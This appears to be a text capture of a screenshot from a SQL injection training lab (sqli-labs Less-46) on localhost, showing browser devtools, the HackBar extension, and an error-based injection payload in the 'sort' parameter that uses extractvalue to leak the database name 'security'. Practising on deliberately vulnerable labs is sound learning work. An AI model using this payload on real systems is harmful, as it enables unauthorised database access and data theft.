 Welcome Dhakkan
XPATH syntax error: ' security'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/Less-46/
?sort=1 and(extractvalue(0x0a,concat(0x0a,(select database()))))--+